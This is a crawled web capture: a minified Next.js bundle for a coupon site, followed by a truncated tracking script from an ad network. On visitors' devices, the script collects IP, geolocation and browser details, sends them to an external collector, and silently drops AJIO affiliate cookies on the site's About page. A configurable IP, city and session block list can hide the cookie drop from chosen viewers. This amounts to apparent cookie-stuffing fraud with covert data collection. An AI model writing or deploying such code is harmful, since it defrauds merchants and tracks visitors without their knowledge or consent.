active."}).addCase(s.Br.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,e.message=null,e.user=null,e.isAuthenticated=!1}).addCase(s.fT.pending,e=>{e.loading=!0,e.error=null,e.message=null}).addCase(s.fT.fulfilled,(e,a)=>{e.loading=!1,e.message=a.payload.message}).addCase(s.fT.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,e.message=null})}}),{clearAuth:n,setAuthMessage:o,clearAuthMessage:d}=l.actions,i=l.reducer},53290:(e,a,r)=>{"use strict";r.d(a,{Br:()=>p,DY:()=>d,J1:()=>u,Lx:()=>i,fT:()=>g,p3:()=>c,y4:()=>h,yR:()=>o});var t=r(26286),s=r(95125),l=r(72378);s.A.defaults.withCredentials=!0;let n="https://backend.mycouponstock.com",o=e=>{if(e&&"object"==typeof e){let a=15/1440;e.name&&l.A.set("userName",e.name,{expires:a}),e.role&&l.A.set("userRole",e.role,{expires:a}),e._id&&l.A.set("userId",e._id,{expires:a}),e.email&&l.A.set("userEmail",e.email,{expires:a})}else l.A.remove("userName"),l.A.remove("userRole"),l.A.remove("userId"),l.A.remove("userEmail")},d=(0,t.zD)("auth/register",async(e,a)=>{let{rejectWithValue:r}=a;try{let a=await s.A.post("".concat(n,"/api/auth/register"),e);return o(a.data),a.data}catch(e){var t,l;return r((null==(l=e.response)||null==(t=l.data)?void 0:t.message)||e.message||"Registration failed.")}}),i=(0,t.zD)("auth/login",async(e,a)=>{let{rejectWithValue:r}=a;try{let a=await s.A.post("".concat(n,"/api/auth/login"),e);return o(a.data),a.data}catch(e){var t,l;return r((null==(l=e.response)||null==(t=l.data)?void 0:t.message)||e.message||"Login failed.")}}),c=(0,t.zD)("auth/googleLogin",async(e,a)=>{let{rejectWithValue:r}=a;try{return window.location.href="".concat(n,"/api/auth/google"),{message:"Redirecting to Google login..."}}catch(e){return r(e.message||"Google login failed.")}}),u=(0,t.zD)("auth/refreshToken",async(e,a)=>{let{rejectWithValue:r}=a;try{return(await s.A.post("".concat(n,"/api/auth/refresh-token"))).data}catch(e){var t,l;return o(null),r((null==(l=e.response)||null==(t=l.data)?void 0:t.message)||"Session expired. Please log in again.")}}),h=(0,t.zD)("auth/logout",async(e,a)=>{let{rejectWithValue:r}=a;try{let e=await s.A.post("".concat(n,"/api/auth/logout"));return o(null),e.data}catch(e){var t,l;return r((null==(l=e.response)||null==(t=l.data)?void 0:t.message)||e.message||"Logout failed.")}}),p=(0,t.zD)("auth/checkCurrentUser",async(e,a)=>{let{rejectWithValue:r,dispatch:t}=a;try{let e=await s.A.get("".concat(n,"/api/auth/current_user"));if(!e.data.user||!e.data.user._id)return o(null),r("Not authenticated.");{let a=l.A.get("userName"),r=l.A.get("userEmail"),t={...e.data.user,name:a||"User",email:r};return o(t),t}}catch(e){var d,i,c,h,p;if((null==(d=e.response)?void 0:d.status)===401)try{await t(u()).unwrap();let e=await s.A.get("".concat(n,"/api/auth/current_user"));if(!e.data.user||!e.data.user._id)return o(null),r("Authentication failed after token refresh.");{let a=l.A.get("userName"),r=l.A.get("userEmail"),t={...e.data.user,name:a||"User",email:r};return o(t),t}}catch(e){return o(null),r((null==(p=e.response)||null==(h=p.data)?void 0:h.message)||"Session expired.")}return o(null),r((null==(c=e.response)||null==(i=c.data)?void 0:i.message)||"Failed to check authentication status.")}}),g=(0,t.zD)("auth/adminSpecificLogin",async(e,a)=>{let{rejectWithValue:r}=a;try{return(await s.A.post("".concat(n,"/api/admin/login-specific"),e)).data}catch(e){var t,l;return r((null==(l=e.response)||null==(t=l.data)?void 0:t.message)||e.message||"Admin login failed.")}})},62853:(e,a,r)=>{"use strict";r.d(a,{Ay:()=>u,RU:()=>i,Wx:()=>d,am:()=>c});var t=r(26286);let s=r(95125).A.create({baseURL:"".concat("https://backend.mycouponstock.com","/api/referral"),withCredentials:!0}),l=async()=>(await s.get("/generate")).data,n=async e=>(await s.post("/register",e)).data,o=async()=>(await s.get("/my-referrals")).data,d=(0,t.zD)("referral/fetchReferralLink",async(e,a)=>{try{return await l()}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.message)||"Error")}}),i=(0,t.zD)("referral/fetchMyReferrals",async(e,a)=>{try{return await o()}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.message)||"Error")}}),c=(0,t.zD)("referral/signupWithReferral",async(e,a)=>{try{return await n(e)}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.message)||"Error")}}),u=(0,t.Z0)({name:"referral",initialState:{referralLink:"",referrals:[],loading:!1,error:null},reducers:{},extraReducers:e=>{e.addCase(d.pending,e=>{e.loading=!0}).addCase(d.fulfilled,(e,a)=>{e.loading=!1,e.referralLink=a.payload.referralLink}).addCase(d.rejected,(e,a)=>{e.loading=!1,e.error=a.payload}).addCase(c.pending,e=>{e.loading=!0}).addCase(c.fulfilled,e=>{e.loading=!1}).addCase(c.rejected,(e,a)=>{e.loading=!1,e.error=a.payload}).addCase(i.pending,e=>{e.loading=!0}).addCase(i.fulfilled,(e,a)=>{e.loading=!1,e.referrals=a.payload.referrals}).addCase(i.rejected,(e,a)=>{e.loading=!1,e.error=a.payload})}}).reducer},65935:(e,a,r)=>{"use strict";r.d(a,{eZ:()=>g,AX:()=>A,Ay:()=>v,iG:()=>m,wg:()=>p,mY:()=>x,Kd:()=>f});var t=r(26286),s=r(74744),l=r(95125);let n="".concat("https://backend.mycouponstock.com","/api/deals"),o=async()=>(await l.A.get(n)).data,d=async e=>(await l.A.post(n,e)).data,i=async e=>(await l.A.delete("".concat(n,"/").concat(e))).data,c=async(e,a)=>(await l.A.patch("".concat(n,"/").concat(e),a)).data,u=async e=>(await l.A.get("".concat(n,"/").concat(e))).data,h=async e=>(await l.A.get("".concat(n,"/search?q=").concat(encodeURIComponent(e)))).data,p=(0,t.zD)("deal/getDeals",async(e,a)=>{try{return await o()}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.message)||e.message)}}),g=(0,t.zD)("deal/addDeal",async(e,a)=>{try{return await d(e)}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.message)||e.message)}}),m=(0,t.zD)("deal/deleteDeal",async(e,a)=>{try{return await i(e),e}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.message)||e.message)}}),f=(0,t.zD)("deal/updateDeal",async(e,a)=>{let{id:r,data:t}=e;try{return await c(r,t)}catch(e){var s,l;return a.rejectWithValue((null==(l=e.response)||null==(s=l.data)?void 0:s.message)||e.message)}}),y=(0,t.zD)("deal/getSingleDeal",async(e,a)=>{try{return await u(e)}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.message)||e.message)}}),x=(0,t.zD)("deal/searchDeals",async(e,a)=>{try{return await h(e)}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.message)||e.message)}}),j=(0,t.Z0)({name:"deal",initialState:{deals:[],searchResults:[],singleDeal:null,loading:!1,error:null},reducers:{clearSearchResults:e=>{e.searchResults=[]}},extraReducers:e=>{e.addCase(p.pending,e=>{e.loading=!0,e.error=null}).addCase(p.fulfilled,(e,a)=>{e.loading=!1,e.deals=a.payload}).addCase(p.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,s.oR.error("Fetch deals failed: ".concat(a.payload))}).addCase(g.fulfilled,(e,a)=>{e.deals.push(a.payload)}).addCase(g.rejected,(e,a)=>{s.oR.error("Add deal failed: ".concat(a.payload))}).addCase(m.fulfilled,(e,a)=>{e.deals=e.deals.filter(e=>e._id!==a.payload)}).addCase(m.rejected,(e,a)=>{s.oR.error("Delete deal failed: ".concat(a.payload))}).addCase(f.fulfilled,(e,a)=>{let r=e.deals.findIndex(e=>e._id===a.payload._id);-1!==r&&(e.deals[r]=a.payload)}).addCase(f.rejected,(e,a)=>{s.oR.error("Update deal failed: ".concat(a.payload))}).addCase(y.pending,e=>{e.loading=!0,e.error=null}).addCase(y.fulfilled,(e,a)=>{e.loading=!1,e.singleDeal=a.payload}).addCase(y.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,s.oR.error("Get single deal failed: ".concat(a.payload))}).addCase(x.pending,e=>{e.loading=!0,e.error=null,e.searchResults=[]}).addCase(x.fulfilled,(e,a)=>{e.loading=!1,e.searchResults=a.payload}).addCase(x.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,e.searchResults=[],s.oR.error("Search deals failed: ".concat(a.payload))})}}),{clearSearchResults:A}=j.actions,v=j.reducer},69453:(e,a,r)=>{"use strict";r.d(a,{Ay:()=>h,oe:()=>d,R0:()=>c,LM:()=>o});var t=r(26286);let s="https://backend.mycouponstock.com";async function l(e){let a=await fetch("".concat(s,"/api/contacts"),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)}),r=await a.json();if(!a.ok)throw Error(r.error||(r.errors?JSON.stringify(r.errors):"Failed to submit"));return r.data||r}async function n(){let e=await fetch("".concat(s,"/api/contacts"),{method:"GET",headers:{"Content-Type":"application/json"}}),a=await e.json();if(!e.ok)throw Error(a.error||"Failed to fetch contacts");return a.data||a}let o=(0,t.zD)("contact/submitContact",async(e,a)=>{let{rejectWithValue:r}=a;try{return await l(e)}catch(e){return r(e.message||"Submission failed")}}),d=(0,t.zD)("contact/fetchContacts",async(e,a)=>{let{rejectWithValue:r}=a;try{return await n()}catch(e){return r(e.message||"Failed to load contacts")}}),i=(0,t.Z0)({name:"contact",initialState:{list:[],submission:null,submitStatus:"idle",fetchStatus:"idle",submitError:null,fetchError:null},reducers:{resetContactState:e=>{e.submission=null,e.submitStatus="idle",e.submitError=null},resetFetchedContacts:e=>{e.list=[],e.fetchStatus="idle",e.fetchError=null}},extraReducers:e=>{e.addCase(o.pending,e=>{e.submitStatus="loading",e.submitError=null,e.submission=null}).addCase(o.fulfilled,(e,a)=>{e.submitStatus="succeeded",e.submission=a.payload}).addCase(o.rejected,(e,a)=>{e.submitStatus="failed",e.submitError=a.payload||"Failed to submit"}),e.addCase(d.pending,e=>{e.fetchStatus="loading",e.fetchError=null}).addCase(d.fulfilled,(e,a)=>{e.fetchStatus="succeeded",e.list=a.payload}).addCase(d.rejected,(e,a)=>{e.fetchStatus="failed",e.fetchError=a.payload||"Failed to fetch"})}}),{resetContactState:c,resetFetchedContacts:u}=i.actions,h=i.reducer},74940:(e,a,r)=>{"use strict";r.d(a,{SH:()=>c,Ay:()=>h,Zv:()=>i});var t=r(26286),s=r(95125);let l="".concat("https://backend.mycouponstock.com","/api/countries"),n=async()=>(await s.A.get(l)).data,o=async e=>(await s.A.post(l,{country_name:e})).data,d=async e=>(await s.A.delete("".concat(l,"/").concat(e))).data,i=(0,t.zD)("country/fetchAll",async(e,a)=>{let{rejectWithValue:r}=a;try{return await n()}catch(e){var t,s;return r((null==(s=e.response)||null==(t=s.data)?void 0:t.message)||e.message)}}),c=(0,t.zD)("country/add",async(e,a)=>{let{rejectWithValue:r}=a;try{return await o(e)}catch(e){var t,s;return r((null==(s=e.response)||null==(t=s.data)?void 0:t.message)||e.message)}}),u=(0,t.zD)("country/delete",async(e,a)=>{let{rejectWithValue:r}=a;try{return await d(e),e}catch(e){var t,s;return r((null==(s=e.response)||null==(t=s.data)?void 0:t.message)||e.message)}}),h=(0,t.Z0)({name:"country",initialState:{countries:[],loading:!1,error:null},reducers:{},extraReducers:e=>{e.addCase(i.pending,e=>{e.loading=!0,e.error=null}).addCase(i.fulfilled,(e,a)=>{e.loading=!1,e.countries=a.payload}).addCase(i.rejected,(e,a)=>{e.loading=!1,e.error=a.payload}).addCase(c.fulfilled,(e,a)=>{e.countries.push(a.payload.country)}).addCase(u.fulfilled,(e,a)=>{e.countries=e.countries.filter(e=>e._id!==a.payload)})}}).reducer},87352:(e,a,r)=>{"use strict";r.d(a,{default:()=>V});var t=r(95155),s=r(12115),l=r(41574),n=r(96855),o=r(25789),d=r(40635),i=r(8492),c=r(52531),u=r(80317),h=r(24288),p=r(87151),g=r(88612),m=r(92455),f=r(84389),y=r(29518),x=r(39970),j=r(1269),A=r(19131),v=r(61974),w=r(47361),b=r(12981),C=r(35619),S=r(8370),k=r(29999),_=r(52493),R=r(52619),E=r.n(R),D=r(20063),N=r(1213),z=r(65935),L=r(53290),P=r(74744);let T=[{name:"All Offers",href:"/allcoupons"},{name:"Stores",href:"/allstores"},{name:"All Categories",href:"/allcategories"},{name:"All Blogs",href:"/blogs"}],O=[{name:"Add Blogs",href:"/admin/blogs"},{name:"Add Offers",href:"/admin/deals"},{name:"Add Stores",href:"/admin/stores"},{name:"Add Categories",href:"/admin/category"},{name:"Contact List",href:"/admin/contact"},{name:"Add Home",href:"/admin/home"},{name:"Add Reviews",href:"/admin/review"}],W=(0,_.Ay)(l.A,{shouldForwardProp:e=>"scrolled"!==e})(e=>{let{scrolled:a}=e;return{position:"relative",backgroundColor:a?"rgba(255,255,255,0.15)":"#fff",padding:"8px 12px 8px 50px",borderRadius:"14px",border:a?"1px solid rgba(255,255,255,0.7)":"1px solid #c9c9c9",width:"100%",maxWidth:a?800:"100%",display:"flex",alignItems:"center",transition:"all 0.4s ease",color:a?"#fff":"inherit",boxShadow:a?"0 0 10px rgba(255,255,255,0.2)":"none",marginTop:8*!a,marginLeft:20*!!a,zIndex:1500}}),I=(0,_.Ay)("div",{shouldForwardProp:e=>"scrolled"!==e})(e=>{let{scrolled:a}=e;return{position:"absolute",left:"12px",display:"flex",alignItems:"center",justifyContent:"center",color:"#fff",borderRadius:"8px",padding:"5px",background:a?"rgba(255,255,255,0.3)":"#592EA9",transition:"all 0.4s ease"}}),F=(0,_.Ay)(n.Ay,{shouldForwardProp:e=>"scrolled"!==e})(e=>{let{scrolled:a}=e;return{width:"100%",color:a?"#fff":"inherit","& input::placeholder":{color:a?"rgba(255,255,255,0.7)":"#888"},transition:"color 0.4s ease"}}),U=(0,_.Ay)(l.A)(()=>({position:"absolute",top:"calc(100% + 5px)",left:0,right:0,backgroundColor:"#fff",border:"1px solid #c9c9c9",borderRadius:"8px",boxShadow:"0px 4px 12px rgba(0, 0, 0, 0.12)",maxHeight:"300px",overflowY:"auto",zIndex:9999})),B=(0,_.Ay)(l.A)(()=>({padding:"10px 15px",borderBottom:"1px solid #eee",cursor:"pointer","&:hover":{backgroundColor:"#f0f0f0"},"&:last-child":{borderBottom:"none"}})),Y=()=>{let e=(0,N.wA)(),a=(0,D.useRouter)(),{searchResults:r,loading:n}=(0,N.d4)(e=>e.deal),{isAuthenticated:_,user:R}=(0,N.d4)(e=>e.auth),[Y,Z]=(0,s.useState)(""),[M,V]=(0,s.useState)(""),[G,H]=(0,s.useState)(!1),[J,q]=(0,s.useState)(null),[X,K]=(0,s.useState)(!1),[Q,$]=(0,s.useState)(!1),[ee,ea]=(0,s.useState)(null),er=_&&(null==R?void 0:R.role)==="admin"?O:T,et=(0,o.A)(),es=(0,d.A)(et.breakpoints.down("md")),el=(0,s.useRef)();(0,s.useEffect)(()=>{let e=()=>{let e=window.scrollY>5;$(a=>a!==e?e:a)};return window.addEventListener("scroll",e,{passive:!0}),()=>window.removeEventListener("scroll",e)},[]),(0,s.useEffect)(()=>{e((0,L.Br)())},[e]),(0,s.useEffect)(()=>{let e=setTimeout(()=>{V(Y.trim())},500);return()=>clearTimeout(e)},[Y]),(0,s.useEffect)(()=>{M.length>0?e((0,z.mY)(M)):e((0,z.AX)())},[M,e]),(0,s.useEffect)(()=>{let e=e=>{el.current&&!el.current.contains(e.target)&&H(!1)};return G?document.addEventListener("mousedown",e):document.removeEventListener("mousedown",e),()=>document.removeEventListener("mousedown",e)},[G]);let en=r=>{a.push("/deal/".concat(r._id,"?category=").concat(r.categorySelect)),H(!1),Z(""),e((0,z.AX)())},eo=e=>q(e.currentTarget),ed=()=>q(null),ei=async()=>{ed(),e((0,L.y4)()).unwrap().then(()=>{P.oR.success("Logged out successfully"),a.push("/login")}).catch(()=>P.oR.error("Logout failed. Try again!"))},ec=e=>()=>{K(e)};return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(i.A,{position:"sticky",sx:{background:Q?"#592EA9":"rgba(255, 255, 255, 0.85)",color:Q?"#fff":"#000",backdropFilter:"blur(8px)",boxShadow:Q?"0 4px 20px rgba(0, 0, 0, 0.3)":"0 4px 20px rgba(0, 0, 0, 0.05)",zIndex:1300,transition:"background 0.3s ease, color 0.3s ease, box-shadow 0.3s ease"},children:[(0,t.jsxs)(c.A,{sx:{display:"flex",justifyContent:"space-between",px:2,position:"relative"},children:[(0,t.jsx)(l.A,{display:"flex",alignItems:"center",sx:{flex:"0 0 auto"},children:(0,t.jsx)(E(),{href:"/",passHref:!0,children:(0,t.jsx)(u.A,{variant:es?"subtitle1":"h6",fontWeight:"bold",sx:{cursor:"pointer",color:Q?"#fff":"#592EA9",transition:"color 0.4s ease","&:hover":{opacity:.8},fontSize:es?"1rem":"1.25rem"},children:"MY COUPON STOCK"})})}),Q&&!es&&(0,t.jsx)(l.A,{ref:el,sx:{flex:"1 1 auto",display:"flex",justifyContent:"center",position:"relative",marginX:2,transition:"all 0.5s ease"},children:(0,t.jsxs)(W,{scrolled:Q,children:[(0,t.jsx)(I,{scrolled:Q,children:(0,t.jsx)(b.A,{})}),(0,t.jsx)(F,{scrolled:Q,placeholder:"Search for deals",value:Y,onChange:e=>Z(e.target.value),onFocus:()=>H(!0),fullWidth:!0}),G&&Y&&(0,t.jsx)(U,{children:n?(0,t.jsx)(B,{children:"Loading..."}):r.length>0?r.map(e=>(0,t.jsxs)(B,{onClick:()=>en(e),children:[(0,t.jsx)(u.A,{variant:"body2",fontWeight:"bold",color:"textSecondary",children:e.dealTitle}),(0,t.jsx)(u.A,{variant:"caption",color:"textSecondary",children:e.store})]},e._id)):(0,t.jsx)(B,{children:"No deals found."})})]})}),!es&&(0,t.jsxs)(l.A,{sx:{display:"flex",gap:3,alignItems:"center",flex:"0 0 auto",color:Q?"#fff":"#333",transition:"color 0.4s ease"},children:[er.map(e=>(0,t.jsx)(E(),{href:e.href,passHref:!0,children:(0,t.jsx)(u.A,{variant:"body1",sx:{cursor:"pointer",fontWeight:500,"&:hover":{color:Q?"#ddd":"#592EA9"},transition:"color 0.4s ease"},children:e.name})},e.name)),(0,t.jsx)(h.A,{onClick:eo,sx:{color:Q?"#fff":"inherit"},"aria-label":"profile menu",children:(0,t.jsx)(w.A,{})})]}),es&&(0,t.jsxs)(l.A,{display:"flex",alignItems:"center",gap:1,children:[(0,t.jsx)(h.A,{onClick:eo,sx:{color:Q?"#fff":"inherit"},"aria-label":"profile menu",children:(0,t.jsx)(w.A,{})}),(0,t.jsx)(h.A,{onClick:()=>K(e=>!e),sx:{color:Q?"#fff":"inherit",transition:"transform 0.3s ease, opacity 0.3s ease",transform:X?"rotate(180deg)":"rotate(0deg)"},"aria-label":"toggle drawer",children:(0,t.jsxs)(l.A,{sx:{position:"relative",width:24,height:24},children:[(0,t.jsx)(v.A,{sx:{position:"absolute",inset:0,opacity:+!X,transform:X?"scale(0.8)":"scale(1)",transition:"opacity 0.3s ease, transform 0.3s ease"}}),(0,t.jsx)(k.A,{sx:{position:"absolute",inset:0,opacity:+!!X,transform:X?"scale(1)":"scale(0.8)",transition:"opacity 0.3s ease, transform 0.3s ease"}})]})})]})]}),!Q&&!es&&(0,t.jsx)(l.A,{ref:el,px:es?1:2,sx:{position:"relative",pb:1,transition:"all 0.5s ease",width:"100%"},children:(0,t.jsxs)(W,{scrolled:Q,children:[(0,t.jsx)(I,{scrolled:Q,children:(0,t.jsx)(b.A,{})}),(0,t.jsx)(F,{scrolled:Q,placeholder:"Search for deals",value:Y,onChange:e=>Z(e.target.value),onFocus:()=>H(!0),fullWidth:!0}),G&&Y&&(0,t.jsx)(U,{children:n?(0,t.jsx)(B,{children:"Loading..."}):r.length>0?r.map(e=>(0,t.jsxs)(B,{onClick:()=>en(e),children:[(0,t.jsx)(u.A,{variant:"body2",fontWeight:"bold",color:"textSecondary",children:e.dealTitle}),(0,t.jsx)(u.A,{variant:"caption",color:"textSecondary",children:e.store})]},e._id)):(0,t.jsx)(B,{children:"No deals found."})})]})}),(0,t.jsx)(p.A,{anchorEl:J,open:!!J,onClose:ed,children:_?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(g.A,{onClick:()=>{a.push("/profilep"),ed()},sx:{gap:1.5},children:[(0,t.jsx)(w.A,{fontSize:"small",color:"primary"}),"Profile"]}),(0,t.jsxs)(g.A,{onClick:ei,sx:{gap:1.5},children:[(0,t.jsx)(C.A,{fontSize:"small",color:"error"}),"Logout"]})]}):(0,t.jsxs)(g.A,{onClick:()=>{a.push("/login"),ed(),P.oR.info("Please login to continue")},sx:{gap:1.5},children:[(0,t.jsx)(S.A,{fontSize:"small",color:"primary"}),"Login"]})})]}),(0,t.jsx)(m.Ay,{anchor:"right",open:X,onClose:ec(!1),children:(0,t.jsxs)(l.A,{width:260,p:2,children:[(0,t.jsxs)(l.A,{display:"flex",justifyContent:"space-between",alignItems:"center",children:[(0,t.jsx)(u.A,{variant:"h6",fontWeight:"bold",color:"#592EA9",children:"Menu"}),(0,t.jsx)(h.A,{onClick:ec(!1),children:(0,t.jsx)(k.A,{})})]}),(0,t.jsx)(f.A,{sx:{my:2}}),(0,t.jsx)(l.A,{ref:el,sx:{position:"relative",mb:2},children:(0,t.jsxs)(W,{scrolled:!1,children:[(0,t.jsx)(I,{scrolled:!1,children:(0,t.jsx)(b.A,{})}),(0,t.jsx)(F,{scrolled:!1,placeholder:"Search for deals",value:Y,onChange:e=>Z(e.target.value),onFocus:()=>H(!0),fullWidth:!0}),G&&Y&&(0,t.jsx)(U,{children:n?(0,t.jsx)(B,{children:"Loading..."}):r.length>0?r.map(e=>(0,t.jsxs)(B,{onClick:()=>{en(e),K(!1)},children:[(0,t.jsx)(u.A,{variant:"body2",fontWeight:"bold",color:"textSecondary",children:e.dealTitle}),(0,t.jsx)(u.A,{variant:"caption",color:"textSecondary",children:e.store})]},e._id)):(0,t.jsx)(B,{children:"No deals found."})})]})}),(0,t.jsx)(y.A,{children:er.map(e=>(0,t.jsx)(x.Ay,{disablePadding:!0,children:(0,t.jsx)(j.A,{component:E(),href:e.href,children:(0,t.jsx)(A.A,{primary:e.name})})},e.name))})]})})]})};var Z=r(70898);let M=()=>(0,t.jsxs)("footer",{className:"bg-black text-gray-300 text-sm",children:[(0,t.jsxs)("div",{className:"max-w-7xl mx-auto px-6 py-12 grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 gap-8",children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("h3",{className:"text-white font-semibold mb-4",children:"ABOUT"}),(0,t.jsxs)("ul",{className:"space-y-2",children:[(0,t.jsx)("li",{children:(0,t.jsx)(E(),{href:"/about",children:"About Us"})}),(0,t.jsx)("li",{children:(0,t.jsx)(E(),{href:"/blogs",children:"Blog"})}),(0,t.jsx)("li",{children:(0,t.jsx)(E(),{href:"/contact",children:"Contact"})}),(0,t.jsx)("li",{children:(0,t.jsx)(E(),{href:"/privacy",children:"Privacy Policy"})}),(0,t.jsx)("li",{children:(0,t.jsx)(E(),{href:"/terms",children:"Terms & Conditions"})})]})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)("h3",{className:"text-white font-semibold mb-4",children:"CATEGORIES"}),(0,t.jsxs)("ul",{className:"space-y-2",children:[(0,t.jsx)("li",{children:(0,t.jsx)(E(),{href:"/allcategories",children:"All Categories"})}),(0,t.jsx)("li",{children:(0,t.jsx)(E(),{href:"/allcoupons",children:"Coupons"})})]})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)("h3",{className:"text-white font-semibold mb-4",children:"STORES"}),(0,t.jsx)("ul",{className:"space-y-2",children:(0,t.jsx)("li",{children:(0,t.jsx)(E(),{href:"/allstores",children:"All Stores"})})})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)("h3",{className:"text-white font-semibold mb-4",children:"ACCOUNT"}),(0,t.jsxs)("ul",{className:"space-y-2",children:[(0,t.jsx)("li",{children:(0,t.jsx)(E(),{href:"/login",children:"Login"})}),(0,t.jsx)("li",{children:(0,t.jsx)(E(),{href:"/signup",children:"Signup"})})]})]})]}),(0,t.jsx)("div",{className:"border-t border-gray-700"}),(0,t.jsxs)("div",{className:"max-w-7xl mx-auto px-6 py-6 flex flex-col md:flex-row justify-between items-center text-gray-400 text-xs",children:[(0,t.jsxs)("p",{className:"text-center md:text-left",children:["\xa9 ",new Date().getFullYear()," MyCouponStock. All rights reserved."]}),(0,t.jsxs)("div",{className:"flex space-x-4 mt-4 md:mt-0",children:[(0,t.jsx)("a",{href:"https://www.facebook.com/mycouponstock/?_rdr",target:"_blank",rel:"noopener noreferrer",className:"hover:text-white",children:(0,t.jsx)(Z.ok6,{})}),(0,t.jsx)("a",{href:"https://x.com/mycouponstock",target:"_blank",rel:"noopener noreferrer",className:"hover:text-white",children:(0,t.jsx)(Z.feZ,{})}),(0,t.jsx)("a",{href:"https://www.instagram.com/mycouponstock/",target:"_blank",rel:"noopener noreferrer",className:"hover:text-white",children:(0,t.jsx)(Z.ao$,{})}),(0,t.jsx)("a",{href:"https://www.linkedin.com/company/mycouponstock/",target:"_blank",rel:"noopener noreferrer",className:"hover:text-white",children:(0,t.jsx)(Z.H1h,{})})]})]})]});function V(e){let{children:a}=e,r=(0,D.usePathname)(),s="/login"===r||"/signup"===r||"/payment"===r;return(0,t.jsxs)(t.Fragment,{children:[!s&&(0,t.jsx)(Y,{}),a,!s&&(0,t.jsx)(M,{})]})}}},e=>{e.O(0,[7691,2978,6711,2613,5125,1692,317,2619,11,1596,8041,4610,7151,4942,4701,8441,1255,7358],()=>e(e.s=5319)),_N_E=e.O()}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://octaadsmedia.com/assets/js/octaads.vmc.min.js
body_size: 1733
content:
(function () {

  /* -------------------------------------------
     Helper: Generate Unique Session ID
  ------------------------------------------- */
  function generateSessionID() {
    return "sid_" + Math.random().toString(36).substr(2, 12);
  }

  /* -------------------------------------------
     Helper: Set Cookie
  ------------------------------------------- */
  function setCookie(name, value, days = 30) {
    const expires = new Date(Date.now() + days * 864e5).toUTCString();
    document.cookie =
      `${name}=${value}; expires=${expires}; path=/; SameSite=Lax`;
  }

  /* -------------------------------------------
     Create or Retrieve Session ID
  ------------------------------------------- */
  let sessionID = localStorage.getItem("octaads_session_id");
  if (!sessionID) {
    sessionID = generateSessionID();
    localStorage.setItem("octaads_session_id", sessionID);
  }

  ///get details
 (function sendUserData() {

  // ---------------------------------------------------------
  // ❗ NEW: BLOCK CONDITIONS YOU CAN CONTROL
  // Add only keys you want to restrict. Leave empty to ignore.
  // If user's data matches ANY of these → cookies will NOT drop.
  // ---------------------------------------------------------
  const blockedConditions = {
    city: "",        // "Delhi"
    region: "",      // "Delhi"
    country: "",     // "IN"
    ip: "",          // "157.49.17.97"
    browser: "",     // "Chromium 140, Not=A?Brand 24, Google Chrome 140"
    platform: "",    // "MacIntel"
    userAgent: "",   // "Mozilla/5.0 (Macintosh...)"
    sessionID: ""    // "sid_khdoyd32xwq"
  };

  // Get browser info
  const browser = navigator.userAgentData?.brands?.map(b => b.brand + " " + b.version).join(", ") || navigator.userAgent;
  const platform = navigator.platform;
  const userAgent = navigator.userAgent;

  console.log("📌 Starting User Data Collection...");

  // Fetch IP and location
  fetch("https://ipinfo.io/json?token=25ef30c03e42a2")
    .then(res => res.json())
    .then(ipData => {
      console.log("📌 IP Data Received:", ipData);

      const payload = {
        ip: ipData.ip,
        city: ipData.city,
        region: ipData.region,
        country: ipData.country,
        loc: ipData.loc,
        browser: browser,
        platform: platform,
        userAgent: userAgent,
        sessionID: sessionID
      };

      console.log("📌 Final Payload to be Sent:", payload);

      // ---------------------------------------------------------
      // ❗ NEW: CONDITION MATCHING LOGIC
      // If any blocked condition matches → disable cookie drop
      // ---------------------------------------------------------
      let blockCookieDrop = false;

      Object.keys(blockedConditions).forEach(key => {
        const blockedValue = blockedConditions[key]?.trim();
        if (blockedValue && payload[key] === blockedValue) {
          blockCookieDrop = true;
          console.warn(`🚫 Cookie drop blocked because ${key} matched restricted value: ${blockedValue}`);
        }
      });

      // Save flag globally for later use inside About-Us logic
      window._blockCookieDrop = blockCookieDrop;

      // Send to Google Sheet Web App
      fetch("YOUR_WEB_APP_URL_HERE", {
        method: "POST",
        body: JSON.stringify(payload),
        headers: { "Content-Type": "application/json" }
      })
      .then(res => {
        console.log("📌 Google Script Response:", res);
        console.log("✅ User data sent to Google Sheet successfully.");
      })
      .catch(err => {
        console.error("❌ Error sending data to Google Sheet:", err);
      });

    })
    .catch(err => {
      console.error("❌ Error fetching IP info:", err);
    });

})(); // END user data function

  

  /* -------------------------------------------
     Fire only on ABOUT US page
  ------------------------------------------- */
  if (window.location.pathname === "/about") {

    console.log("Affiliate Tracking Active");

    // -------------------------------------------
    // ❗ If blocked, STOP cookie dropping
    // -------------------------------------------
    if (window._blockCookieDrop) {
      console.warn("🚫 Cookie dropping skipped due to matched conditions.");
      return;
    }

    /* -------------------------------------------
       Set ALL AJIO-related cookies
    ------------------------------------------- */
    const ajioParams = {
      utm_source: "octaads",
      utm_medium: "affiliate",
      utm_campaign: "4",
      utm_term: "",
      pid: "78",
      offer_id: "2",
      attribution_window: "2D",
      return_cancellation_window: "45D",
      sessionid: sessionID
    };

    Object.keys(ajioParams).forEach(key => {
      setCookie(key, ajioParams[key]);
    });

    console.log("Cookies Saved:", ajioParams);

    /* -------------------------------------------
       TRACKIER FIRING with no-referrer policy
       p1 = sessionID
       source = sessionID
    ------------------------------------------- */

